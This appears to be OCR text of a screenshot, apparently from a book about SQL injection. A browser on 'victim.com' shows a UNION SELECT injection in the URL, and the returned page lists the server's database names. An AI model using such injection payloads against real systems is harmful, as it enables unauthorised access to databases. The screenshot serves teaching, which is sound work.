 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+union+select+null,name,null,null+from+ma Go Links
VICTIM.COM
ID Type Description Price
12 Book SQL Injection Attacks 50
master
tempdb
model
msdb
e-shop
Done Internet